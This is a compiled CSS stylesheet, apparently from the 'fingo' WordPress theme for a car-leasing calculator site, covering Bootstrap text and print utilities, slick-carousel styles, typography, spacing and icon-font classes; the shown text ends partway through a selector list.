.hero-banner .button-group .btn-chat-book:hover a.fingo-icon:focus,
.hero-banner .button-group input:hover[type="submit"] a.fingo-icon:focus,
.hero-banner .button-group .search-form .search-submit:hover a.fingo-icon:focus,
.search-form .hero-banner .button-group .search-submit:hover a.fingo-icon:focus,
.hero-banner .button-group .subscription-form .btn-subscribe:hover a.fingo-icon:focus,
.subscription-form .hero-banner .button-group .btn-subscribe:hover a.fingo-icon:focus,
.hero-banner .button-group .fc-btn:hover a.fingo-icon:focus,
a.icon-card-description:focus,
a.process-card-heading:focus,
a.process-card-description:focus,
.process-list.simple-process-list .process-card:nth-child(3n - 2) a.process-card-icon:focus,
.fc-form .fc-range-wrap a.fc-description:focus,
a.fc-result-footer:focus,
.fingo-novated-calc .fc-result .terms p a:focus {
  color: black !important;
}

/* line 6, node_modules/bootstrap/scss/mixins/_text-emphasis.scss */

.text-darklight,
.nav-links .page-numbers,
.fc-step-progress li span,
.fc-result .terms p,
.fc-result .terms p a,
.sidebar .widget ul li {
  color: #828282 !important;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

a.text-darklight:hover,
.nav-links a.page-numbers:hover,
.fc-result .terms p a:hover,
a.text-darklight:focus,
.nav-links a.page-numbers:focus,
.fc-result .terms p a:focus {
  color: #5c5c5c !important;
}

/* line 6, node_modules/bootstrap/scss/mixins/_text-emphasis.scss */

.text-gray {
  color: #ddd !important;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

a.text-gray:hover,
a.text-gray:focus {
  color: #b7b7b7 !important;
}

/* line 6, node_modules/bootstrap/scss/mixins/_text-emphasis.scss */

.text-gray-600,
.fingo-novated-calc .fc-select-wrap .fc-label,
.fingo-novated-calc .fc-input-wrap .fc-label {
  color: #666 !important;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

a.text-gray-600:hover,
.fingo-novated-calc .fc-select-wrap a.fc-label:hover,
.fingo-novated-calc .fc-input-wrap a.fc-label:hover,
a.text-gray-600:focus,
.fingo-novated-calc .fc-select-wrap a.fc-label:focus,
.fingo-novated-calc .fc-input-wrap a.fc-label:focus {
  color: #404040 !important;
}

/* line 6, node_modules/bootstrap/scss/mixins/_text-emphasis.scss */

.text-white,
.btn-call,
.btn-loading.text-white.spinner::after,
.subscription-text,
.bg-dark .icon-card-description,
.fc-result-header .icon-card-description,
.bg-black .icon-card-description,
.process-list .process-card:nth-child(3n - 2) .icon-card-description,
.bg-darklight a.icon-card:hover .icon-card-heading,
.nav-links .page-numbers.current a.icon-card:hover .icon-card-heading,
.nav-links .page-numbers:hover a.icon-card:hover .icon-card-heading,
.fingo-form .input-info a.icon-card:hover .icon-card-heading,
.card-tag-save,
.nav-links .page-numbers.current,
.nav-links .page-numbers:hover,
.process-list .process-card:nth-child(3n - 2) .process-card-description,
.bg-dark .table-body,
.fc-result-header .table-body,
.bg-black .table-body,
.process-list .process-card:nth-child(3n - 2) .table-body,
.fingo-form .input-info,
.fc-step-progress li,
.fc-step-progress li.active::before,
.fc-result-header,
.fc-result-header .fc-head-text,
.fc-form-notice,
.site-footer .widget ul a {
  color: #fff !important;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

a.text-white:hover,
a.btn-call:hover,
a.btn-loading.text-white.spinner:hover::after,
a.subscription-text:hover,
.bg-dark a.icon-card-description:hover,
.fc-result-header a.icon-card-description:hover,
.bg-black a.icon-card-description:hover,
.process-list .process-card:nth-child(3n - 2) a.icon-card-description:hover,
.bg-darklight a.icon-card:hover a.icon-card-heading:hover,
.nav-links .page-numbers.current a.icon-card:hover a.icon-card-heading:hover,
.nav-links .page-numbers:hover a.icon-card:hover a.icon-card-heading:hover,
.fingo-form .input-info a.icon-card:hover a.icon-card-heading:hover,
a.card-tag-save:hover,
.nav-links a.page-numbers:hover,
.process-list .process-card:nth-child(3n - 2) a.process-card-description:hover,
.bg-dark a.table-body:hover,
.fc-result-header a.table-body:hover,
.bg-black a.table-body:hover,
.process-list .process-card:nth-child(3n - 2) a.table-body:hover,
.fingo-form a.input-info:hover,
a.fc-result-header:hover,
.fc-result-header a.fc-head-text:hover,
a.fc-form-notice:hover,
.site-footer .widget ul a:hover,
a.text-white:focus,
a.btn-call:focus,
a.btn-loading.text-white.spinner:focus::after,
a.subscription-text:focus,
.bg-dark a.icon-card-description:focus,
.fc-result-header a.icon-card-description:focus,
.bg-black a.icon-card-description:focus,
.process-list .process-card:nth-child(3n - 2) a.icon-card-description:focus,
.bg-darklight a.icon-card:hover a.icon-card-heading:focus,
.nav-links .page-numbers.current a.icon-card:hover a.icon-card-heading:focus,
.nav-links .page-numbers:hover a.icon-card:hover a.icon-card-heading:focus,
.fingo-form .input-info a.icon-card:hover a.icon-card-heading:focus,
a.card-tag-save:focus,
.nav-links a.page-numbers.current:focus,
.nav-links a.page-numbers:focus:hover,
.process-list .process-card:nth-child(3n - 2) a.process-card-description:focus,
.bg-dark a.table-body:focus,
.fc-result-header a.table-body:focus,
.bg-black a.table-body:focus,
.process-list .process-card:nth-child(3n - 2) a.table-body:focus,
.fingo-form a.input-info:focus,
a.fc-result-header:focus,
.fc-result-header a.fc-head-text:focus,
a.fc-form-notice:focus,
.site-footer .widget ul a:focus {
  color: #d9d9d9 !important;
}

/* line 6, node_modules/bootstrap/scss/mixins/_text-emphasis.scss */

.text-black,
.bg-primary a.icon-card:hover .icon-card-heading,
.process-list .process-card:nth-child(3n - 1) a.icon-card:hover .icon-card-heading,
.bg-dark .table-header .column-header a.icon-card:hover .icon-card-heading,
.fc-result-header .table-header .column-header a.icon-card:hover .icon-card-heading,
.bg-black .table-header .column-header a.icon-card:hover .icon-card-heading,
.process-list .process-card:nth-child(3n - 2) .table-header .column-header a.icon-card:hover .icon-card-heading,
.ui-slider .ui-slider-handle a.icon-card:hover .icon-card-heading,
.ui-slider-horizontal .ui-slider-range-min a.icon-card:hover .icon-card-heading,
.fc-step-progress li.active::before a.icon-card:hover .icon-card-heading,
.fc-result-footer a.icon-card:hover .icon-card-heading,
.fc-form-notice a.icon-card:hover .icon-card-heading,
.addtoany_content .a2a_kit a:hover a.icon-card:hover .icon-card-heading,
.slider > .dragger a.icon-card:hover .icon-card-heading,
.nav-estimate-savings-tabs li a.active a.icon-card:hover .icon-card-heading,
.result-card i.fingo-icon a.icon-card:hover .icon-card-heading {
  color: #000 !important;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

a.text-black:hover,
.bg-primary a.icon-card:hover a.icon-card-heading:hover,
.process-list .process-card:nth-child(3n - 1) a.icon-card:hover a.icon-card-heading:hover,
.bg-dark .table-header .column-header a.icon-card:hover a.icon-card-heading:hover,
.fc-result-header .table-header .column-header a.icon-card:hover a.icon-card-heading:hover,
.bg-black .table-header .column-header a.icon-card:hover a.icon-card-heading:hover,
.process-list .process-card:nth-child(3n - 2) .table-header .column-header a.icon-card:hover a.icon-card-heading:hover,
.ui-slider .ui-slider-handle a.icon-card:hover a.icon-card-heading:hover,
.ui-slider-horizontal .ui-slider-range-min a.icon-card:hover a.icon-card-heading:hover,
.fc-step-progress li.active::before a.icon-card:hover a.icon-card-heading:hover,
.fc-result-footer a.icon-card:hover a.icon-card-heading:hover,
.fc-form-notice a.icon-card:hover a.icon-card-heading:hover,
.addtoany_content .a2a_kit a:hover a.icon-card:hover a.icon-card-heading:hover,
.slider > .dragger a.icon-card:hover a.icon-card-heading:hover,
.nav-estimate-savings-tabs li a.active a.icon-card:hover a.icon-card-heading:hover,
.result-card i.fingo-icon a.icon-card:hover a.icon-card-heading:hover,
a.text-black:focus,
.bg-primary a.icon-card:hover a.icon-card-heading:focus,
.process-list .process-card:nth-child(3n - 1) a.icon-card:hover a.icon-card-heading:focus,
.bg-dark .table-header .column-header a.icon-card:hover a.icon-card-heading:focus,
.fc-result-header .table-header .column-header a.icon-card:hover a.icon-card-heading:focus,
.bg-black .table-header .column-header a.icon-card:hover a.icon-card-heading:focus,
.process-list .process-card:nth-child(3n - 2) .table-header .column-header a.icon-card:hover a.icon-card-heading:focus,
.ui-slider .ui-slider-handle a.icon-card:hover a.icon-card-heading:focus,
.ui-slider-horizontal .ui-slider-range-min a.icon-card:hover a.icon-card-heading:focus,
.fc-step-progress li.active::before a.icon-card:hover a.icon-card-heading:focus,
.fc-result-footer a.icon-card:hover a.icon-card-heading:focus,
.fc-form-notice a.icon-card:hover a.icon-card-heading:focus,
.addtoany_content .a2a_kit a:hover a.icon-card:hover a.icon-card-heading:focus,
.slider > .dragger a.icon-card:hover a.icon-card-heading:focus,
.nav-estimate-savings-tabs li a.active a.icon-card:hover a.icon-card-heading:focus,
.result-card i.fingo-icon a.icon-card:hover a.icon-card-heading:focus {
  color: black !important;
}

/* line 51, node_modules/bootstrap/scss/utilities/_text.scss */

.text-body {
  color: #212529 !important;
}

/* line 52, node_modules/bootstrap/scss/utilities/_text.scss */

.text-muted {
  color: #666 !important;
}

/* line 54, node_modules/bootstrap/scss/utilities/_text.scss */

.text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important;
}

/* line 55, node_modules/bootstrap/scss/utilities/_text.scss */

.text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important;
}

/* line 59, node_modules/bootstrap/scss/utilities/_text.scss */

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

/* line 63, node_modules/bootstrap/scss/utilities/_text.scss */

.text-decoration-none,
.site-footer .widget ul a {
  text-decoration: none !important;
}

/* line 65, node_modules/bootstrap/scss/utilities/_text.scss */

.text-break {
  word-break: break-word !important;
  word-wrap: break-word !important;
}

/* line 72, node_modules/bootstrap/scss/utilities/_text.scss */

.text-reset {
  color: inherit !important;
}

/* line 7, node_modules/bootstrap/scss/utilities/_visibility.scss */

.visible {
  visibility: visible !important;
}

/* line 11, node_modules/bootstrap/scss/utilities/_visibility.scss */

.invisible {
  visibility: hidden !important;
}

@media print {
  /* line 13, node_modules/bootstrap/scss/_print.scss */

  *,
  *::before,
  *::after {
    text-shadow: none !important;
    box-shadow: none !important;
  }

  /* line 24, node_modules/bootstrap/scss/_print.scss */

  a:not(.btn):not(.btn-chat-book):not(input[type="submit"]):not(.fc-btn) {
    text-decoration: underline;
  }

  /* line 34, node_modules/bootstrap/scss/_print.scss */

  abbr[title]::after {
    content: " (" attr(title) ")";
  }

  /* line 49, node_modules/bootstrap/scss/_print.scss */

  pre {
    white-space: pre-wrap !important;
  }

  /* line 52, node_modules/bootstrap/scss/_print.scss */

  pre,
  blockquote {
    border: 1px solid #adb5bd;
    page-break-inside: avoid;
  }

  /* line 63, node_modules/bootstrap/scss/_print.scss */

  thead {
    display: table-header-group;
  }

  /* line 67, node_modules/bootstrap/scss/_print.scss */

  tr,
  img {
    page-break-inside: avoid;
  }

  /* line 72, node_modules/bootstrap/scss/_print.scss */

  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

  /* line 79, node_modules/bootstrap/scss/_print.scss */

  h2,
  h3 {
    page-break-after: avoid;
  }

@page {
    size: a3;
}

  /* line 92, node_modules/bootstrap/scss/_print.scss */

  body {
    min-width: 992px !important;
  }

  /* line 95, node_modules/bootstrap/scss/_print.scss */

  .container,
  .vc_row .vc_container {
    min-width: 992px !important;
  }

  /* line 100, node_modules/bootstrap/scss/_print.scss */

  .navbar {
    display: none;
  }

  /* line 103, node_modules/bootstrap/scss/_print.scss */

  .badge {
    border: 1px solid #000;
  }

  /* line 107, node_modules/bootstrap/scss/_print.scss */

  .table {
    border-collapse: collapse !important;
  }

  /* line 110, node_modules/bootstrap/scss/_print.scss */

  .table td,
  .table th {
    background-color: #fff !important;
  }

  /* line 117, node_modules/bootstrap/scss/_print.scss */

  .table-bordered th,
  .table-bordered td {
    border: 1px solid #dee2e6 !important;
  }

  /* line 123, node_modules/bootstrap/scss/_print.scss */

  .table-dark {
    color: inherit;
  }

  /* line 126, node_modules/bootstrap/scss/_print.scss */

  .table-dark th,
  .table-dark td,
  .table-dark thead th,
  .table-dark tbody + tbody {
    border-color: #dee2e6;
  }

  /* line 134, node_modules/bootstrap/scss/_print.scss */

  .table .thead-dark th {
    color: inherit;
    border-color: #dee2e6;
  }
}

/**
 * Import npm dependencies
 *
 * Prefix your imports with `~` to grab from node_modules/
 * @see https://github.com/webpack-contrib/sass-loader#imports
 */

/* Slider */

/* line 3, node_modules/slick-carousel/slick/slick.scss */

.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

/* line 17, node_modules/slick-carousel/slick/slick.scss */

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}

/* line 24, node_modules/slick-carousel/slick/slick.scss */

.slick-list:focus {
  outline: none;
}

/* line 28, node_modules/slick-carousel/slick/slick.scss */

.slick-list.dragging {
  cursor: pointer;
  /*cursor: hand;*/
}

/* line 33, node_modules/slick-carousel/slick/slick.scss */

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

/* line 42, node_modules/slick-carousel/slick/slick.scss */

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/* line 50, node_modules/slick-carousel/slick/slick.scss */

.slick-track:before,
.slick-track:after {
  content: "";
  display: table;
}

/* line 56, node_modules/slick-carousel/slick/slick.scss */

.slick-track:after {
  clear: both;
}

/* line 60, node_modules/slick-carousel/slick/slick.scss */

.slick-loading .slick-track {
  visibility: hidden;
}

/* line 64, node_modules/slick-carousel/slick/slick.scss */

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none;
}

/* line 68, node_modules/slick-carousel/slick/slick.scss */

[dir="rtl"] .slick-slide {
  float: right;
}

/* line 71, node_modules/slick-carousel/slick/slick.scss */

.slick-slide img {
  display: block;
}

/* line 74, node_modules/slick-carousel/slick/slick.scss */

.slick-slide.slick-loading img {
  display: none;
}

/* line 80, node_modules/slick-carousel/slick/slick.scss */

.slick-slide.dragging img {
  pointer-events: none;
}

/* line 84, node_modules/slick-carousel/slick/slick.scss */

.slick-initialized .slick-slide {
  display: block;
}

/* line 88, node_modules/slick-carousel/slick/slick.scss */

.slick-loading .slick-slide {
  visibility: hidden;
}

/* line 92, node_modules/slick-carousel/slick/slick.scss */

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

/* line 98, node_modules/slick-carousel/slick/slick.scss */

.slick-arrow.slick-hidden {
  display: none;
}

/* Slider */

/* line 45, node_modules/slick-carousel/slick/slick-theme.scss */

.slick-loading .slick-list {
  background: #fff url(/app/themes/fingo/dist/vendor/ajax-loader_c5cd7f53.gif) center center no-repeat;
}

/* Icons */

@font-face {
  font-family: "slick";
  src: url([data-uri]);
  src: url([data-uri]) format("embedded-opentype"), url([data-uri]) format("woff"), url([data-uri]) format("truetype"), url([data-uri]) format("svg");
  font-weight: normal;
  font-style: normal;
}

/* Arrows */

/* line 63, node_modules/slick-carousel/slick/slick-theme.scss */

.slick-prev,
.slick-next {
  position: absolute;
  display: block;
  height: 20px;
  width: 20px;
  line-height: 0px;
  font-size: 0px;
  cursor: pointer;
  background: transparent;
  color: transparent;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  padding: 0;
  border: none;
  outline: none;
}

/* line 81, node_modules/slick-carousel/slick/slick-theme.scss */

.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
  outline: none;
  background: transparent;
  color: transparent;
}

/* line 85, node_modules/slick-carousel/slick/slick-theme.scss */

.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before {
  opacity: 1;
}

/* line 89, node_modules/slick-carousel/slick/slick-theme.scss */

.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
  opacity: 0.25;
}

/* line 92, node_modules/slick-carousel/slick/slick-theme.scss */

.slick-prev:before,
.slick-next:before {
  font-family: "slick";
  font-size: 20px;
  line-height: 1;
  color: white;
  opacity: 0.75;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* line 103, node_modules/slick-carousel/slick/slick-theme.scss */

.slick-prev {
  left: -25px;
}

/* line 105, node_modules/slick-carousel/slick/slick-theme.scss */

[dir="rtl"] .slick-prev {
  left: auto;
  right: -25px;
}

/* line 109, node_modules/slick-carousel/slick/slick-theme.scss */

.slick-prev:before {
  content: "\2190";
}

/* line 111, node_modules/slick-carousel/slick/slick-theme.scss */

[dir="rtl"] .slick-prev:before {
  content: "\2192";
}

/* line 117, node_modules/slick-carousel/slick/slick-theme.scss */

.slick-next {
  right: -25px;
}

/* line 119, node_modules/slick-carousel/slick/slick-theme.scss */

[dir="rtl"] .slick-next {
  left: -25px;
  right: auto;
}

/* line 123, node_modules/slick-carousel/slick/slick-theme.scss */

.slick-next:before {
  content: "\2192";
}

/* line 125, node_modules/slick-carousel/slick/slick-theme.scss */

[dir="rtl"] .slick-next:before {
  content: "\2190";
}

/* Dots */

/* line 133, node_modules/slick-carousel/slick/slick-theme.scss */

.slick-dotted.slick-slider {
  margin-bottom: 30px;
}

/* line 137, node_modules/slick-carousel/slick/slick-theme.scss */

.slick-dots {
  position: absolute;
  bottom: -25px;
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  margin: 0;
  width: 100%;
}

/* line 146, node_modules/slick-carousel/slick/slick-theme.scss */

.slick-dots li {
  position: relative;
  display: inline-block;
  height: 20px;
  width: 20px;
  margin: 0 5px;
  padding: 0;
  cursor: pointer;
}

/* line 154, node_modules/slick-carousel/slick/slick-theme.scss */

.slick-dots li button {
  border: 0;
  background: transparent;
  display: block;
  height: 20px;
  width: 20px;
  outline: none;
  line-height: 0px;
  font-size: 0px;
  color: transparent;
  padding: 5px;
  cursor: pointer;
}

/* line 166, node_modules/slick-carousel/slick/slick-theme.scss */

.slick-dots li button:hover,
.slick-dots li button:focus {
  outline: none;
}

/* line 168, node_modules/slick-carousel/slick/slick-theme.scss */

.slick-dots li button:hover:before,
.slick-dots li button:focus:before {
  opacity: 1;
}

/* line 172, node_modules/slick-carousel/slick/slick-theme.scss */

.slick-dots li button:before {
  position: absolute;
  top: 0;
  left: 0;
  content: "\2022";
  width: 20px;
  height: 20px;
  font-family: "slick";
  font-size: 6px;
  line-height: 20px;
  text-align: center;
  color: black;
  opacity: 0.25;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* line 189, node_modules/slick-carousel/slick/slick-theme.scss */

.slick-dots li.slick-active button:before {
  color: black;
  opacity: 0.75;
}

/** Import theme styles */

/* line 1, resources/assets/styles/common/_global.scss */

body {
  overflow-x: hidden;
}

/* line 10, resources/assets/styles/common/_global.scss */

.logo-color path,
.logo-color circle {
  fill: #faa41d;
}

@font-face {
  font-family: "VAG Rounded Std";
  src: url(/app/themes/fingo/dist/fonts/VAGRoundedStd-Light.otf) format("OpenType");
  font-weight: 300;
  font-display: swap;
}

@font-face {
  font-family: "VAG Rounded Std";
  src: url(/app/themes/fingo/dist/fonts/VAGRoundedStd-Bold.otf) format("OpenType");
  font-weight: 700;
  font-display: swap;
}

/* line 17, resources/assets/styles/common/_typography.scss */

.font-primary,
h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
.btn,
.btn-chat-book,
input[type="submit"],
.comment-form input[type="submit"],
.search-form .search-submit,
.subscription-form .btn-subscribe,
.fc-btn,
.subscription-text,
.card-tag-type,
.nav-links .page-numbers,
.table-row:last-child a,
.fc-form .fc-range-wrap .input-span,
.fc-form .fc-range-wrap input[type="number"],
.fc-result-header .fc-save,
.fc-lease-details .lease-price-box .price,
.fc-result-footer h5,
.sep-with-text,
.site-header,
.site-footer .widget-title {
  font-family: "VAG Rounded Std", sans-serif;
}

/* line 21, resources/assets/styles/common/_typography.scss */

.font-secondary,
.fingo-novated-calc .fc-select-wrap,
.fingo-novated-calc .fc-input-wrap,
.site-header .dropdown-menu,
.site-footer .widget ul {
  font-family: "Lato", sans-serif;
}

/* line 41, resources/assets/styles/common/_typography.scss */

h1,
.h1 {
  font-size: 30px;
  line-height: 36px;
}

@media (min-width: 768px) {
  /* line 41, resources/assets/styles/common/_typography.scss */

  h1,
  .h1 {
    font-size: 51px;
    line-height: 61px;
  }
}

/* line 52, resources/assets/styles/common/_typography.scss */

h2,
.h2 {
  font-size: 25px;
  line-height: 30px;
}

@media (min-width: 768px) {
  /* line 52, resources/assets/styles/common/_typography.scss */

  h2,
  .h2 {
    font-size: 30px;
    line-height: 36px;
  }
}

/* line 63, resources/assets/styles/common/_typography.scss */

h3,
.h3 {
  font-size: 22px;
  line-height: 26px;
}

@media (min-width: 768px) {
  /* line 63, resources/assets/styles/common/_typography.scss */

  h3,
  .h3 {
    font-size: 25px;
    line-height: 30px;
  }
}

/* line 74, resources/assets/styles/common/_typography.scss */

h4,
.h4 {
  font-size: 18.5px;
  line-height: 24px;
}

@media (min-width: 768px) {
  /* line 74, resources/assets/styles/common/_typography.scss */

  h4,
  .h4 {
    font-size: 21px;
    line-height: 26px;
  }
}

/* line 85, resources/assets/styles/common/_typography.scss */

.fs-12 {
  font-size: 12px;
}

/* line 89, resources/assets/styles/common/_typography.scss */

.fs-14 {
  font-size: 14px;
}

/* line 1, resources/assets/styles/common/_container.scss */

.container-stretch,
.vc_row[data-vc-full-width="true"],
.banner,
.cover-text-section {
  width: 100vw;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
  position: relative;
}

/* line 2, resources/assets/styles/common/_spacing.scss */

.pt-sm,
.py-sm {
  padding-top: 25px;
}

@media (min-width: 768px) {
  /* line 2, resources/assets/styles/common/_spacing.scss */

  .pt-sm,
  .py-sm {
    padding-top: 30px;
  }
}

/* line 11, resources/assets/styles/common/_spacing.scss */

.pb-sm,
.py-sm {
  padding-bottom: 25px;
}

@media (min-width: 768px) {
  /* line 11, resources/assets/styles/common/_spacing.scss */

  .pb-sm,
  .py-sm {
    padding-bottom: 30px;
  }
}

/* line 2, resources/assets/styles/common/_spacing.scss */

.pt-md,
.py-md {
  padding-top: 40px;
}

@media (min-width: 768px) {
  /* line 2, resources/assets/styles/common/_spacing.scss */

  .pt-md,
  .py-md {
    padding-top: 60px;
  }
}

/* line 11, resources/assets/styles/common/_spacing.scss */

.pb-md,
.py-md {
  padding-bottom: 40px;
}

@media (min-width: 768px) {
  /* line 11, resources/assets/styles/common/_spacing.scss */

  .pb-md,
  .py-md {
    padding-bottom: 60px;
  }
}

/* line 2, resources/assets/styles/common/_spacing.scss */

.pt-lg,
.py-lg {
  padding-top: 55px;
}

@media (min-width: 768px) {
  /* line 2, resources/assets/styles/common/_spacing.scss */

  .pt-lg,
  .py-lg {
    padding-top: 90px;
  }
}

/* line 11, resources/assets/styles/common/_spacing.scss */

.pb-lg,
.py-lg {
  padding-bottom: 55px;
}

@media (min-width: 768px) {
  /* line 11, resources/assets/styles/common/_spacing.scss */

  .pb-lg,
  .py-lg {
    padding-bottom: 90px;
  }
}

/* line 2, resources/assets/styles/common/_spacing.scss */

.pt-xl,
.py-xl {
  padding-top: 70px;
}

@media (min-width: 768px) {
  /* line 2, resources/assets/styles/common/_spacing.scss */

  .pt-xl,
  .py-xl {
    padding-top: 120px;
  }
}

/* line 11, resources/assets/styles/common/_spacing.scss */

.pb-xl,
.py-xl {
  padding-bottom: 70px;
}

@media (min-width: 768px) {
  /* line 11, resources/assets/styles/common/_spacing.scss */

  .pb-xl,
  .py-xl {
    padding-bottom: 120px;
  }
}

/* line 21, resources/assets/styles/common/_spacing.scss */

.sm-gutters {
  margin-right: -8px;
  margin-left: -8px;
}

/* line 25, resources/assets/styles/common/_spacing.scss */

.sm-gutters > .col,
.fingo-repayment-calc #fc-step-1 .fc-step-wrapper .sm-gutters > .fc-box-left,
.fingo-repayment-calc #fc-step-1 .fc-step-wrapper .sm-gutters > .fc-box-right,
.fingo-repayment-calc .choose-range .fc-range-wrap .sm-gutters > .fc-range-input,
.site-footer-middle .sm-gutters > .widget,
.sm-gutters > [class*="col-"] {
  padding-right: 8px;
  padding-left: 8px;
}

@font-face {
  font-family: "fingo";
  src: url(/app/themes/fingo/dist/fonts/icons/fingo.eot), url(/app/themes/fingo/dist/fonts/icons/fingo.eot) format("embedded-opentype"), url(/app/themes/fingo/dist/fonts/icons/fingo.ttf) format("truetype"), url(/app/themes/fingo/dist/fonts/icons/fingo.woff) format("woff"), url(/app/themes/fingo/dist/fonts/icons/fingo.svg) format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

/* line 12, resources/assets/styles/common/_icons.scss */

.fingo-icon {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "fingo" !important;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* line 71, resources/assets/styles/common/_icons.scss */

.fingo-roadside-assistance::before {
  content: "\E925";
}

/* line 77, resources/assets/styles/common/_icons.scss */

.fingo-car-service::before {
  content: "\E926";
}

/* line 83, resources/assets/styles/common/_icons.scss */

.fingo-car-insurance::before {
  content: "\E927";
}

/* line 89, resources/assets/styles/common/_icons.scss */

.fingo-fuel::before {
  content: "\E928";
}

/* line 95, resources/assets/styles/common/_icons.scss */

.fingo-tyres::before {
  content: "\E929";
}

/* line 101, resources/assets/styles/common/_icons.scss */

.fingo-registration::before {
  content: "\E92A";
}

/* line 107, resources/assets/styles/common/_icons.scss */

.fingo-freedom::before {
  content: "\E923";
}

/* line 113, resources/assets/styles/common/_icons.scss */

.fingo-speed::before {
  content: "\E924";
}

/* line 119, resources/assets/styles/common/_icons.scss */

.fingo-close::before {
  content: "\E922";
}

/* line 125, resources/assets/styles/common/_icons.scss */

.fingo-fleet-management::before {
  content: "\E921";
}

/* line 131, resources/assets/styles/common/_icons.scss */

.fingo-calendar::before {
  content: "\E91E";
}

/* line 137, resources/assets/styles/common/_icons.scss */

.fingo-car-sme::before {
  content: "\E91C";
}

/* line 143, resources/assets/styles/common/_icons.scss */

.fingo-car-enterprise::before {
  content: "\E91D";
}

/* line 149, resources/assets/styles/common/_icons.scss */

.fingo-chevron-circle-right::before {
  content: "\E90C";
}

/* line 155, resources/assets/styles/common/_icons.scss */

.fingo-chevron-circle-left::before {
  content: "\E912";
}

/* line 161, resources/assets/styles/common/_icons.scss */

.fingo-search::before {
  content: "\E91B";
}

/* line 167, resources/assets/styles/common/_icons.scss */

.fingo-tags::before {
  content: "\E91A";
}

/* line 173, resources/assets/styles/common/_icons.scss */

.fingo-chevron-left::before {
  content: "\E91F";
}

/* line 179, resources/assets/styles/common/_icons.scss */

.fingo-chevron-right::before {
  content: "\E920";
}

/* line 185, resources/assets/styles/common/_icons.scss */

.fingo-chevron-up::before {
  content: "\E917";
}

/* line 191, resources/assets/styles/common/_icons.scss */

.fingo-chevron-down::before {
  content: "\E918";
}

/* line 197, resources/assets/styles/common/_icons.scss */

.fingo-tick::before {
  content: "\E919";
}

/* line 203, resources/assets/styles/common/_icons.scss */

.fingo-apartment::before {
  content: "\E900";
}

/* line 209, resources/assets/styles/common/_icons.scss */

.fingo-building::before {
  content: "\E901";
}

/* line 215, resources/assets/styles/common/_icons.scss */

.fingo-car-change::before {
  content: "\E902";
}

/* line 221, resources/assets/styles/common/_icons.scss */

.fingo-car-for-sale::before {
  content: "\E903";
}

/* line 227, resources/assets/styles/common/_icons.scss */

.fingo-car::before {
  content: "\E904";
}

/* line 233, resources/assets/styles/common/_icons.scss */

.fingo-customize::before {
  content: "\E905";
}

/* line 239, resources/assets/styles/common/_icons.scss */

.fingo-discount::before {
  content: "\E906";
}

/* line 245, resources/assets/styles/common/_icons.scss */

.fingo-documents::before {
  content: "\E907";
}

/* line 251, resources/assets/styles/common/_icons.scss */

.fingo-email::before {
  content: "\E908";
}

/* line 257, resources/assets/styles/common/_icons.scss */

.fingo-estimate::before {
  content: "\E909";
}

/* line 263, resources/assets/styles/common/_icons.scss */

.fingo-experts::before {
  content: "\E90A";
}

/* line 269, resources/assets/styles/common/_icons.scss */

.fingo-happy::before {
  content: "\E90B";
}

/* line 275, resources/assets/styles/common/_icons.scss */

.fingo-paperwork::before {
  content: "\E90D";
}

/* line 281, resources/assets/styles/common/_icons.scss */

.fingo-phone::before {
  content: "\E90E";
}

/* line 287, resources/assets/styles/common/_icons.scss */

.fingo-postbox::before {
  content: "\E90F";
}

/* line 293, resources/assets/styles/common/_icons.scss */

.fingo-price::before {
  content: "\E910";
}

/* line 299, resources/assets/styles/common/_icons.scss */

.fingo-quote::before {
  content: "\E911";
}

/* line 305, resources/assets/styles/common/_icons.scss */

.fingo-shield::before {
  content: "\E913";
}

/* line 311, resources/assets/styles/common/_icons.scss */

.fingo-users::before {
  content: "\E914";
}

/* line 317, resources/assets/styles/common/_icons.scss */

.fingo-work::before {
  content: "\E915";
}

/* line 323, resources/assets/styles/common/_icons.scss */

.fingo-work-customize::before {
  content: "\E916";
}

/* line 7, resources/assets/styles/common/_utilities.scss */

.position-relative,
.vc_custom_heading.icon-calculator::before,
.btn-calculator a::before,
.search-form,
.subscription-form,
.banner,
.banner-inner,
.cover-text-section,
.cover-text-body ul li,
